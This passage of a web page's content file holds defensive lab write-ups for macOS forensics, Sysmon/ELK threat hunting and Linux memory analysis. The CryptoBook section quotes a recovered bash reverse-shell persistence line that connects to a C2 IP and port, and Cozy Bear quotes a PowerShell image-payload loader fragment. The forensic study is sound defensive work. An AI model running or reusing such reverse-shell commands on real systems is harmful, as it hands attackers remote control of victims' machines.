communication</li></ul><p>Finally, persistence was achieved through a scheduled task, ensuring the malware remained active across reboots.</p><p>This investigation highlights how modern attacks combine:</p><ul><li>Social engineering</li><li>Living-off-the-land techniques</li><li>Defense evasion</li><li>Persistence mechanisms</li></ul><p>All working together to achieve and maintain system compromise.</p>`;


CONTENT['cryptobook'] = `<h2>🎯 Objective</h2><p>Conduct a macOS-focused digital forensic investigation following a suspicious application installation on an employee workstation. Analyze system artifacts, persistence mechanisms, and indicators of compromise to determine whether the host was compromised and identify any remaining malicious activity.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> CryptoBook</li><li><strong>Environment:</strong> macOS</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>While attempting to find a reliable app to monitor live crypto market trends, Khaled, one of the IT employees at EZ-CERT, downloaded and installed an application on his MacBook.</p><p>After launching the application, he noticed that it did not behave as expected, which immediately raised suspicions about its legitimacy. Concerned that the application might be malicious, Khaled deleted it and reported the incident to the Incident Response (IR) team.</p><p>The following day, the IR team, led by Sarah and Ahmed, acquired a triage image of Khaled&#39;s MacBook for further investigation.</p><p>The objective of the investigation is to determine whether any suspicious artifacts, persistence mechanisms, or indicators of compromise remain on the system and ensure that no lingering threats still exist on the host.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>UnifiedLogReader</li><li>Spotlight Parser</li><li>FSE Parser</li><li>MRU Parser</li><li>SQLite3 DB Browser</li><li>Strings</li><li>Notepad++</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on identifying the malicious application downloaded by the user, tracing attacker activity on the macOS system, identifying persistence mechanisms, and uncovering indicators of compromise left behind after the application was deleted.</p><p>By correlating browser history, Spotlight artifacts, Unified Logs, FSEvents, and persistence-related artifacts, it becomes possible to reconstruct the attacker&#39;s activity and determine the overall impact on the host.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a macOS system after a suspicious cryptocurrency-related application was downloaded and executed by the user.</p><p>The investigation focuses on identifying the malicious application, tracing its execution and persistence activity, and determining whether the attacker left any indicators of compromise or malicious artifacts on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most macOS DFIR investigations, I usually start by parsing the Unified Logs, FSEvents, Spotlight databases, and MRU artifacts to prepare them for analysis.</p><h4>Commands used for parsing:</h4><pre><code>.\\unifiedlog_iterator.exe --mode log-archive --input "C:\\Users\\BTLOTest\\Desktop\\CryptoBook-Artefacts\\EZ-CERT_20250320_215424\\EZ-CERT-Triage\\UnifiedLogs\\EZ-CERT_20250320_215424.logarchive" --format csv --output logs.csv
python3 FSEParser_V4.1.py -s "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/fsevents/.fseventsd" -o "/mnt/c/Users/BTLOTest/Desktop/FSE_Output" -t folder
python2 macMRU.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/Users/khaled.allam/Library/Application-Support/com.apple.sharedfilelist" --blob_parse_human > Output.txt
python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) Khaled was searching for a reliable app to monitor live crypto trends. He found a website that looked promising and downloaded the application. What was the domain name of the site he downloaded the app from?</h3><p>For the first question, the most logical place to start was the browser history, since the user mentioned downloading the application from a website.</p><p>In this case, I reviewed the Safari browsing history to identify recently visited domains related to cryptocurrency applications or downloads.</p><p>During the investigation, I found the following URL:</p><pre><code>http://newscrypto.com/</code></pre><p>This domain appeared directly within the browser history and matched the timeline related to the suspicious application download activity.</p><img src="imgs/cb/q1.png" alt="CryptoBook-Q1"/><p><strong>Answer ==&gt; newscrypto.com</strong></p><hr/><h3>Q2) Khaled initiated the download at a specific time. When exactly did this happen?</h3><p>From the command history, it was clear that the application was downloaded using the following command:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>To identify the exact timestamp of the download activity, I correlated the command execution with the parsed Unified Logs around the beginning of the incident timeline.</p><p>This revealed the exact timestamp associated with the download request.</p><img src="imgs/cb/q2.png" alt="CryptoBook-Q2"/><p><strong>Answer ==&gt; 2025-03-20T13:55:06.088Z</strong></p><h3>Q3) The website provided instructions on how to install the application. It specifically recommended a built-in tool to bypass Gatekeeper restrictions. Which tool was suggested for the download?</h3><p>While reviewing the command history, I identified the exact command used to download the suspicious disk image:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>This clearly showed that the built-in macOS tool recommended and used for the download was:</p><pre><code>curl</code></pre><p>Attackers commonly abuse native tools such as curl because they are trusted system binaries and can help bypass user suspicion and security restrictions like Gatekeeper.</p><p><strong>Answer ==&gt; curl</strong></p><h3>Q4) Once the download was complete, Khaled mounted the application as a disk image. What was the name of the mounted drive?</h3><p>From the command history, I identified the following sequence of commands related to the downloaded application:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg
hdiutil attach CryptoUpdatesApp.dmg
cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\
hdiutil detach /Volumes/CryptoUpdatesApp</code></pre><p>The <code>hdiutil attach</code> command mounts the DMG file as a disk image on macOS.</p><p>From this command, I identified the mounted drive name:</p><pre><code>CryptoUpdatesApp</code></pre><p><strong>Answer ==&gt; CryptoUpdatesApp</strong></p><img src="imgs/cb/q1-q2-q3-q4.png" alt="CryptoBook-Q1-Q2-Q3-Q4-related"/><hr/><h3>Q5) Shortly after downloading, Khaled mounted the application. What was the exact timestamp when this happened?</h3><p>From the previous question, I identified the command responsible for mounting the disk image:</p><pre><code>hdiutil attach CryptoUpdatesApp.dmg</code></pre><p>To identify when the mounting activity occurred, I searched the parsed Unified Logs for executions related to:</p><pre><code>hdiutil</code></pre><p>This revealed the timestamp associated with the mounting of the application disk image.</p><img src="imgs/cb/q5.png" alt="CryptoBook-Q5"/><p><strong>Answer ==&gt; 2025-03-20T13:56:06.820Z</strong></p><hr/><h3>Q6) Following the mount, he moved the file to the Applications directory, likely intending to run it later. When did this action take place?</h3><p>The following command was used to move the application into the macOS Applications directory:</p><pre><code>cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\</code></pre><p>To confirm the exact timestamp of this activity, I correlated the command execution with both the Unified Logs and the parsed macMRU output.</p><p>Within the macMRU artifacts, I found the following entry:</p><pre><code>Bookmark BLOB: Target Path [0x1004]: [u'Applications', u'CryptoUpdates.app']
Bookmark BLOB: Target CNID Path [0x1005]: [25523, 186558]
Bookmark BLOB: Containing Folder Index [0xc001]:None
Bookmark BLOB: Target Creation Date [0x1040]: 2025-03-20 13:56:47.246416+00:00</code></pre><p>This timestamp corresponds to when the application was copied into the Applications directory.</p><img src="imgs/cb/q6.png" alt="CryptoBook-Q6"/><p><strong>Answer ==&gt; 2025-03-20T13:56:47.246Z</strong></p><hr/><h3>Q7) At some point, Khaled ran the application. When was his final recorded interaction with the file?</h3><p>To answer this question, I reviewed the parsed Unified Logs for execution activity related to the malicious application process.</p><p>By searching for the application execution events and correlating them with the incident timeline, I identified the final recorded interaction associated with the file.</p><img src="imgs/cb/q7.png" alt="CryptoBook-Q7"/><p><strong>Answer ==&gt; 2025-03-20T14:01:56.780Z</strong></p><hr/><h3>Q8) Unbeknownst to him, executing the file opened a remote connection to an attacker&#39;s Command &amp; Control (C2) server, providing unauthorized access to his system. Once connected, the attacker typed their first command. What was it?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful remote access to the compromised host.</p><p>To validate this, I searched the Unified Logs for executions related to the whoami command while paying close attention to the timeline immediately following the malicious application execution.</p><p>This confirmed the attacker&#39;s first command.</p><img src="imgs/cb/q8.png" alt="CryptoBook-Q8"/><p><strong>Answer ==&gt; whoami</strong></p><hr/><h3>Q9) During this session, the attacker used a legitimate tool to establish a more stable shell. What was the process ID (PID) of the shell they obtained?</h3><p>One of the most common and legitimate tools attackers use to stabilize a shell session is:</p><pre><code>/bin/bash</code></pre><p>After gaining access, attackers often spawn /bin/bash to obtain a more interactive and reliable shell.</p><p>By filtering the Unified Logs for /bin/bash activity, I identified the following execution timestamp:</p><pre><code>2025-03-20T14:02:38.036Z</code></pre><p>The associated process ID tied to this shell session was:</p><img src="imgs/cb/q9.png" alt="CryptoBook-Q9"/><p><strong>Answer ==&gt; 2000</strong></p><hr/><h3>Q10) The attacker wanted to maintain access, so they downloaded a file to ensure persistence. Where was this file stored on Khaled&#39;s system?</h3><p>While reviewing the artifacts, particularly the Full_file_listing.txt file, I identified a suspicious script named:</p><pre><code>back.sh</code></pre><p>The file was located in a directory commonly abused for persistence-related activity on macOS systems.</p><p>The full path identified was:</p><pre><code>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</code></pre><p>This strongly suggested the script was being used to maintain persistence on the compromised host.</p><img src="imgs/cb/q10.png" alt="CryptoBook-Q10"/><p><strong>Answer ==&gt; /System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</strong></p><hr/><h3>Q11) When was this file written to the system?</h3><p>To determine when the persistence script was written to the system, I reviewed the Spotlight artifacts related to back.sh.</p><p>Within the parsed Spotlight data, I identified the following metadata:</p><pre><code>_kMDItemCreationDate --> 2025-03-20 14:04:02.720839
_kMDItemCreatorCode --> 0
_kMDItemDisplayNameWithExtensions --> back.sh</code></pre><p>This revealed the timestamp associated with the creation of the persistence script on the system.</p><p><strong>Answer ==&gt; 2025-03-20 14:04:02</strong></p><h3>Q12) To maintain access, the attacker configured Khaled&#39;s machine to connect to a C2 server whenever persistence was triggered. What were the IP address and port of the C2 server?</h3><p>While reviewing the Spotlight metadata associated with back.sh, I also identified the following snippet embedded within the file contents:</p><pre><code>_kMDItemSnippet --> #!/bin/bash?/bin/bash -c bash -i &gt;&amp; /dev/tcp/18.156.136.116/41148 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server whenever the persistence script is executed.</p><p>From this artifact, I identified the C2 server IP address and port.</p><p><strong>Answer ==&gt; 18.156.136.116:41148</strong></p><img src="imgs/cb/q11-q12.png" alt="CryptoBook-Q11-Q12"/><hr/><h3>Q13) At some point, the attacker lost access to the shell from their previous session. When did this occur?</h3><p>For this question, the loss of shell access could indicate that the connection was interrupted, the process terminated, or the system was shut down.</p><p>To investigate this, I reviewed the Unified Logs for shutdown-related events and system activity around the time the attacker&#39;s initial session ended.</p><p>By correlating the timeline with these events, I identified the point at which the attacker lost access to the compromised host.</p><img src="imgs/cb/q13.png" alt="CryptoBook-Q13"/><p><strong>Answer ==&gt; 2025-03-20 14:10:36</strong></p><hr/><h3>Q14) However, because persistence had already been established, they regained access later. When did the attacker successfully reconnect?</h3><p>This question was not immediately obvious, and it took some deeper log analysis to identify the attacker&#39;s successful reconnection.</p><p>While reviewing the Unified Logs, I searched for indicators that would suggest a new remote session being established.</p><p>Eventually, I found the following log entry:</p><pre><code>***Connection to daemon established***</code></pre><p>This event appeared at the following timestamp:</p><pre><code>2025-03-21T04:00:44.998Z</code></pre><p>This strongly indicates the moment the attacker successfully reconnected to the system through the persistence mechanism.</p><img src="imgs/cb/q14.png" alt="CryptoBook-Q14"/><p><strong>Answer ==&gt; 2025-03-21 04:00:44</strong></p><hr/><h3>Q15) Once reconnected, the attacker typed some commands to ensure access and then downloaded additional files onto Khaled&#39;s system. What was the name of the downloaded file?</h3><p>At first, I expected to find evidence of the download in the command history, but no related commands appeared there.</p><p>Since that approach did not provide results, I manually reviewed suspicious system locations, particularly temporary directories commonly used by attackers.</p><p>In the following path:</p><pre><code>\\private\\tmp</code></pre><p>I found a suspicious file named:</p><pre><code>brew.dmg</code></pre><p>To verify whether the file was malicious, I calculated its SHA-256 hash:</p><pre><code>sha256sum brew.dmg</code></pre><p>This returned:</p><pre><code>2958dfe9251c6bf997ceb94f2eea1b808a8e53bd5e79b7152f79379f441ede83</code></pre><p>Further analysis confirmed that this file was malicious.</p><img src="imgs/cb/q15.png" alt="CryptoBook-Q15"/><p><strong>Answer ==&gt; Brew.dmg</strong></p><hr/><h3>Q16) Interestingly, when the file was first downloaded, it had a different name before being renamed by the attacker. What was its original name?</h3><p>To determine the original filename, I reviewed the parsed FSEvents output to identify file rename activity within the same directory where brew.dmg was located.</p><p>By filtering events under:</p><pre><code>\\private\\tmp</code></pre><p>I identified a file named:</p><pre><code>file.txt</code></pre><p>Based on the rename activity, this was the original name of the file before it was renamed by the attacker.</p><img src="imgs/cb/q16.png" alt="CryptoBook-Q16"/><p><strong>Answer ==&gt; file.txt</strong></p><hr/><h3>Q17) At what exact time did the attacker execute this file?</h3><p>To identify when the malicious file was executed, I returned to the Unified Logs and searched for references related to:</p><pre><code>brew</code></pre><p>After reviewing the results and correlating the timeline, I found the execution event associated with the file.</p><p>The exact execution time was:</p><img src="imgs/cb/q17.png" alt="CryptoBook-Q17"/><p><strong>Answer ==&gt; 2025-03-21 04:10:51</strong></p><hr/><h3>Q18) A deeper analysis revealed that this file was actually malware. What is the malware family name it belongs to?</h3><p>This final question was relatively straightforward.</p><p>After identifying the suspicious brew.dmg file earlier, I had already calculated its SHA-256 hash and performed OSINT research on it.</p><p>The analysis confirmed that the file belonged to the following malware family:</p><img src="imgs/cb/q18.png" alt="CryptoBook-Q18"/><p><strong>Answer ==&gt; AMOS</strong></p><hr/><h2>Conclusion</h2><p>This investigation revealed how a seemingly harmless crypto application led to a full compromise of a macOS system.</p><p>By correlating browser history, Unified Logs, Spotlight artifacts, FSEvents, and filesystem activity, I was able to trace the attacker&#39;s actions from the initial download to persistence, reconnection, and the deployment of additional malware on the host.</p><p>The attacker relied heavily on legitimate macOS tools and normal user activity to blend in and maintain access without immediately raising suspicion.</p><p>In the end, the investigation confirmed that the final payload belonged to the AMOS malware family, highlighting how convincing fake crypto-related applications can be used to compromise macOS environments.</p>`;

CONTENT['cozybear'] = `<h2>🎯 Objective</h2><p>Conduct a threat hunting and incident investigation using ELK and Sysmon logs to identify malicious activity associated with the user account <code>pbeesly</code>, determine the nature of the compromise, and uncover indicators of compromise related to the attacker&#39;s actions.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Cozy Bear</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / DFIR</li></ul><h2>📖 Scenario</h2><p>At precisely 2:15 PM, an alert linked to the user account <code>pbeesly</code> triggered inside the TechGuard Solutions SOC environment.</p><p>The account had already been under observation after the user reported opening a suspicious email that caused a strange black screen to briefly appear on their system. What initially appeared to be a phishing incident quickly escalated into a larger investigation once security monitoring systems began generating alerts tied to the same account.</p><p>The SOC team launched a threat hunting investigation using ELK and Sysmon logs to determine whether the user workstation had been compromised and identify the attacker&#39;s activity within the environment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK Stack</li><li>Sysmon Logs</li><li>OSINT</li><li>Hash Analysis</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on analyzing Sysmon events and activity logs associated with the <code>pbeesly</code> account to uncover malicious processes, suspicious binaries, and attacker activity on the system.</p><p>By correlating Sysmon process activity, hashes, timestamps, and process metadata, it becomes possible to reconstruct the attacker&#39;s actions and identify the malware involved in the compromise.</p><h2>Lab Setup</h2><p>Before starting the investigation, the ELK environment was configured as follows:</p><ol><li>Launch ELK</li><li>Open Mozilla Firefox and browse to: <code>localhost:5601</code></li><li>Open the menu and navigate to: <strong>Discover</strong></li><li>Adjust the timeframe: Select <strong>Absolute</strong>, set between <strong>Jan 10, 2019</strong> and <strong>Jan 10, 2024</strong></li><li>Confirm the dataset contains: <strong>195,952 hits</strong></li></ol><p>The investigation began by filtering events associated with the suspicious user account: <code>DMEVALS\\pbeesly</code></p><p>From there, Sysmon logs and process creation events were analyzed to identify suspicious binaries and malicious execution activity tied to the compromise.</p><hr/><h3>Q1) How many activity related log hits are associated with &quot;pbeesly&quot; user?</h3><p>To begin the investigation, I filtered the logs using the following user account:</p><pre><code>DMEVALS\\pbeesly</code></pre><p>After applying the filter inside ELK, the dataset revealed:</p><pre><code>790</code></pre><p>activity-related log hits associated with the user.</p><img src="imgs/cozybear/q1.png" alt="CozyBear-Q1"/><p><strong>Answer ==&gt; 790</strong></p><hr/><h3>Q2) Can you identify the name of the malicious binary downloaded?</h3><p>After filtering for the pbeesly user, I sorted the events chronologically to review the earliest suspicious activity related to the compromise.</p><p>During the investigation, I noticed the following suspicious file path:</p><pre><code>C:\\ProgramData\\victim\\cod.3aka3.scr</code></pre><p>The unusual filename and .scr extension immediately stood out as suspicious.</p><p>To confirm whether the file was malicious, I performed OSINT analysis using its SHA-256 hash:</p><pre><code>0df38a55d940f498478eb03683c94d4584236e100125b526a67650ba54df4ae4</code></pre><p>The results identified the binary as belonging to the <strong>PUPYRAT</strong> malware family.</p><img src="imgs/cozybear/q2-p1.png" alt="CozyBear-Q2-p1"/><img src="imgs/cozybear/q2-p2.png" alt="CozyBear-Q2-p2"/><p><strong>Answer ==&gt; cod.3aka3.scr</strong></p><hr/><h3>Q3) What is the binary&#39;s ProcessGuid?</h3><p>While reviewing the Sysmon events associated with the malicious binary, one event revealed the process metadata, including the ProcessGuid value.</p><p>The following event contained the required information:</p><pre><code>UtcTime: 2020-05-02 02:55:59.631
ProcessGuid: {47ab858c-e13c-5eac-a903-000000000400}</code></pre><p>This ProcessGuid uniquely identifies the malicious process execution within the Sysmon logs.</p><img src="imgs/cozybear/q2-q3.png" alt="CozyBear-Q2-Q3"/><p><strong>Answer ==&gt; {47ab858c-e13c-5eac-a903-000000000400}</strong></p><hr/><h3>Q4) What IP address and Port does the victim machine communicate with after the binary executes?</h3><p>To identify any network communication established by the malicious binary, I filtered the Sysmon logs using:</p><ul><li>The malicious binary name</li><li><code>EventID: 3</code></li></ul><p>Sysmon Event ID 3 corresponds to: <strong>Network Connection</strong></p><p>This allowed me to identify outbound communication initiated by the malicious process.</p><p>The following values were observed in the event details:</p><pre><code>DestinationIp: 192.168.0.5
DestinationPort: 1234</code></pre><p>This confirmed that the compromised host established communication with a remote endpoint after execution of the malware.</p><p><strong>Answer ==&gt; 192.168.0.5,1234</strong></p><h3>Q5) Can you identify the exact timestamp that this communication happened?</h3><p>While reviewing the same Sysmon Event ID 3 network connection event associated with the malicious binary, I identified the exact timestamp of the communication.</p><p>The event occurred at:</p><pre><code>May 1, 2020 @ 22:56:00.000</code></pre><p>This timestamp corresponds to the moment the compromised host communicated with the remote endpoint.</p><p><strong>Answer ==&gt; May 1, 2020 @ 22:56:00.000</strong></p><img src="imgs/cozybear/q4-q5.png" alt="CozyBear-Q4-Q5"/><hr/><h3>Q6) Hunting for Defense Evasion, after a malicious binary was discovered from doing Q1-5 hunt, can you identify the next binary that was launched? Include the full path.</h3><p>After identifying the initial malicious binary and associated communication, I continued hunting for potential defense evasion activity.</p><p>To do this, I pivoted from the original malicious process and reviewed subsequent process creation events using:</p><pre><code>EventID: 1</code></pre><p>Sysmon Event ID 1 corresponds to: <strong>Process Creation</strong></p><p>While reviewing the process activity associated with the malicious binary&#39;s directory and timeline, I identified the following suspicious process execution:</p><pre><code>CommandLine: C:\\windows\\system32\\sdclt.exe</code></pre><p>The binary identified was: <strong>C:\\Windows\\System32\\sdclt.exe</strong></p><p>This binary is commonly abused for UAC bypass and defense evasion techniques.</p><img src="imgs/cozybear/q6.png" alt="CozyBear-Q6"/><p><strong>Answer ==&gt; C:\\Windows\\System32\\sdclt.exe</strong></p><hr/><h3>Q7) What is the name of the child process created by this binary? Include the full path.</h3><p>To identify child processes spawned by sdclt.exe, I filtered the Sysmon logs using:</p><pre><code>ParentImage: *sdclt.exe*
EventID: 1</code></pre><p>This revealed a process creation event showing the following command line:</p><pre><code>"C:\\Windows\\System32\\control.exe"</code></pre><p>The associated child process created by sdclt.exe was:</p><pre><code>C:\\Windows\\System32\\control.exe</code></pre><img src="imgs/cozybear/q7.png" alt="CozyBear-Q7"/><p><strong>Answer ==&gt; C:\\Windows\\System32\\control.exe</strong></p><hr/><h3>Q8) What is the original name of the binary?</h3><p>To continue the investigation, I pivoted to processes spawned by:</p><pre><code>control.exe</code></pre><p>using the following filter:</p><pre><code>ParentImage: *control.exe*</code></pre><p>During the analysis, the process metadata revealed the original binary name as:</p><pre><code>powershell.exe</code></pre><p>This indicated that PowerShell was ultimately executed during the attack chain.</p><img src="imgs/cozybear/q8.png" alt="CozyBear-Q8"/><p><strong>Answer ==&gt; powershell.exe</strong></p><hr/><h3>Q9) What is the file that contains the hidden payload?</h3><p>While analyzing the PowerShell execution activity from the previous question, I noticed references to a suspicious image file located in the Downloads directory:</p><pre><code>C:\\Users\\pbeesly\\Downloads\\monkey.png</code></pre><p>Since attackers commonly hide payloads inside image files using steganography or embedded content techniques, this file strongly appeared to contain the hidden payload used during execution.</p><p><strong>Answer ==&gt; monkey.png</strong></p><h3>Q10) What is the .NET framework class used to execute the payload?</h3><p>To continue investigating the hidden payload execution, I filtered the PowerShell command activity associated with monkey.png.</p><p>During the analysis, I identified the following PowerShell snippet:</p><pre><code>$g=a System.Drawing.Bitmap('C:\\Users\\pbeesly\\Downloads\\monkey.png'</code></pre><p>This revealed the .NET framework class used during the payload execution process:</p><pre><code>System.Drawing.Bitmap</code></pre><p><strong>Answer ==&gt; System.Drawing.Bitmap</strong></p><h3>Q11) After the hidden payload was executed, what process/binary was created?</h3><p>While reviewing the same execution chain associated with the hidden payload, I identified the following process creation event:</p><pre><code>C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe</code></pre><p>This indicated that the payload execution ultimately spawned: <strong>csc.exe</strong></p><p>The csc.exe binary is the Microsoft C# compiler and is commonly abused by attackers to compile and execute malicious code dynamically.</p><p><strong>Answer ==&gt; csc.exe</strong></p><h3>Q12) What is the associated CommandLine for this binary?</h3><p>During the same process creation event for csc.exe, I identified the full command line used during execution:</p><pre><code>"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe" /noconfig /fullpaths @"C:\\Users\\pbeesly\\AppData\\Local\\Temp\\qkbkqqbs\\qkbkqqbs.cmdline"</code></pre><p>From this command, the associated command line file identified was:</p><pre><code>qkbkqqbs.commandline</code></pre><p><strong>Answer ==&gt; qkbkqqbs.commandline</strong></p><img src="imgs/cozybear/q9-q10-q11-q12.png" alt="CozyBear-Q9-Q10-Q11-Q12"/><hr/><h3>Q13) Hunting for Privilege Escalation, what elevation type was gained by the threat actor? What type of user?</h3><p>To investigate possible privilege escalation activity, I continued analyzing the events associated with:</p><pre><code>csc.exe</code></pre><p>While reviewing the Sysmon process metadata, I identified the following token elevation value:</p><pre><code>%%1937</code></pre><p>This TokenElevationType value indicates that the process was executed with elevated privileges.</p><p>Additionally, the context of the execution and associated privileged operations strongly suggested the attacker successfully obtained: <strong>administrator</strong> level access on the compromised host.</p><img src="imgs/cozybear/q13.png" alt="CozyBear-Q13"/><p><strong>Answer ==&gt; %%1937,administrator</strong></p><hr/><h3>Q14) Hunting for Indicator Removal, at what exact time does the threat actor delete its indicator from the registry?</h3><p>To investigate indicator removal activity, I searched for registry modification events using:</p><pre><code>EventID: 12</code></pre><p>Sysmon Event ID 12 corresponds to registry object creation and deletion activity.</p><p>I specifically filtered for:</p><pre><code>*shell\\open\\command*</code></pre><p>This registry location is commonly abused during UAC bypass and persistence techniques, especially involving binaries such as:</p><pre><code>sdclt.exe</code></pre><p>Attackers often create or modify keys within this path to hijack execution flow and launch malicious payloads with elevated privileges.</p><p>Later, once the malicious activity is complete, attackers frequently remove these registry entries to cover their tracks and reduce forensic evidence left on the system.</p><p>The registry deletion activity occurred at:</p><pre><code>May 1, 2020 @ 22:59:15.000</code></pre><img src="imgs/cozybear/q14.png" alt="CozyBear-Q14"/><p><strong>Answer ==&gt; May 1, 2020 @ 22:59:15.000</strong></p><hr/><h3>Q15) Hunting for Persistence, in what location does the threat actor add the malicious binary to survive reboot?</h3><p>Since one of the most common persistence techniques used by attackers involves the Windows Startup folder, I decided to investigate file creation activity related to startup persistence locations.</p><p>To do this, I filtered the logs using:</p><pre><code>EventID: 11 AND TargetFilename:*StartUp*</code></pre><p>Sysmon Event ID 11 corresponds to: <strong>File Create</strong></p><p>During the investigation, I identified the following event:</p><pre><code>May 1, 2020 @ 23:04:23.000
TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk
Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><p>This confirmed that the attacker established persistence through the Windows Startup folder.</p><p>The persistence location identified was:</p><pre><code>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</code></pre><p><strong>Answer ==&gt; C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</strong></p><h3>Q16) What is the associated binary responsible for the execution and the file dropped at this particular location?</h3><p>The same Sysmon Event ID 11 event used in the previous question also revealed:</p><ul><li>The binary responsible for creating the persistence mechanism</li><li>The file dropped into the Startup folder</li></ul><p>From the event details:</p><pre><code>Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><pre><code>TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk</code></pre><p>I identified:</p><ul><li>The responsible binary: <strong>powershell.exe</strong></li><li>The dropped persistence file: <strong>hostui.lnk</strong></li></ul><p><strong>Answer ==&gt; powershell.exe, hostui.lnk</strong></p><img src="imgs/cozybear/q15-q16.png" alt="CozyBear-Q15-Q16"/><hr/><h3>Q17) According to threat intelligence team, this particular threat actor leverages Windows Service to maintain persistence. Identify the binaries added as a service.</h3><p>To investigate service-based persistence mechanisms, I searched for Windows service installation events using:</p><pre><code>EventID: 7045</code></pre><p>Windows Event ID 7045 corresponds to: <strong>A new service was installed in the system</strong></p><p>While reviewing these events, I identified two suspicious binaries registered as services by the attacker:</p><pre><code>javamtsup.exe</code></pre><p>and:</p><pre><code>PSEXESVC.exe</code></pre><p>These binaries were leveraged by the threat actor to maintain persistence and potentially facilitate remote execution or lateral movement.</p><img src="imgs/cozybear/q17.png" alt="CozyBear-Q17png"/><p><strong>Answer ==&gt; javamtsup.exe, PSEXESVC.exe</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how a single malicious file execution quickly escalated into a multi-stage compromise involving command-and-control communication, privilege escalation, persistence, and defense evasion techniques.</p><p>Through analysis of Sysmon and Windows event logs in ELK, I was able to follow the attacker&#39;s activity step-by-step, beginning with the malicious .scr file and continuing through PowerShell execution, hidden payload delivery, registry modifications, Startup folder persistence, and malicious service creation.</p><p>The attacker relied heavily on legitimate Windows binaries and native system functionality to avoid detection and maintain access on the compromised machine.</p><p>One of the most interesting parts of the investigation was identifying how the payload was hidden inside an image file and later executed through PowerShell and the .NET framework.</p><p>Overall, this lab provided a great hands-on example of real-world threat hunting and how multiple attacker techniques can be correlated through proper log analysis and event investigation.</p><img src="imgs/cozybear/done.png" alt="CozyBear1-Done"/>`;

CONTENT['tuxone'] = `<h2>🎯 Objective</h2><p>Conduct Linux memory forensics analysis on a compromised system image to identify evidence of attacker activity, malicious payloads, command execution, and indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Tux One</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Memory Forensics</li></ul><h2>📖 Scenario</h2><p>A biotech startup recently suffered a cyber attack in which attackers successfully breached the internal network and moved laterally onto a victim machine.</p><p>The IT team managed to isolate the affected system and capture a memory dump before taking the host offline for investigation.</p><p>The exact motive and purpose of the attack remain unknown, making memory analysis critical to uncover attacker activity, payloads, and evidence of compromise.</p><p>The objective of this investigation is to analyze the provided Linux memory image and identify indicators of malicious behavior using Volatility 3 and other forensic techniques.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Volatility 3</li><li>Linux Memory Forensics</li><li>Bash History Analysis</li></ul><hr/><h2>🔍 Investigation Process</h2><p>Before starting the analysis, the provided Linux symbol file:</p><pre><code>5.4.0-150-generic.json</code></pre><p>was copied into the Volatility3 symbols directory:</p><pre><code>volatility3/volatility3/symbols/linux</code></pre><p>For anyone new to Volatility 3, the following command can be used to display available plugins and options:</p><pre><code>python3.7 vol.py --help</code></pre><p>The memory image was then analyzed using multiple Volatility3 plugins to identify system information, attacker commands, and malicious activity.</p><h3>Q1) What version of Linux is the machine running?</h3><p>To identify the Linux version running on the compromised system, I used the following Volatility3 plugin:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" banners.Banners</code></pre><p>When running Volatility3 for the first time, it may take additional time to process the memory image and load the required Linux symbols.</p><p>The plugin output revealed the operating system version:</p><pre><code>ubuntu 18.04</code></pre><img src="imgs/tux/q1.png" alt="TuxOne-Q1"/><p><strong>Answer ==&gt; ubuntu 18.04</strong></p><hr/><h3>Q2) What is the name of the victims machine?</h3><p>For this question, I initially was not sure which Volatility plugin would directly reveal the hostname.</p><p>Instead, I used a simple strings and grep 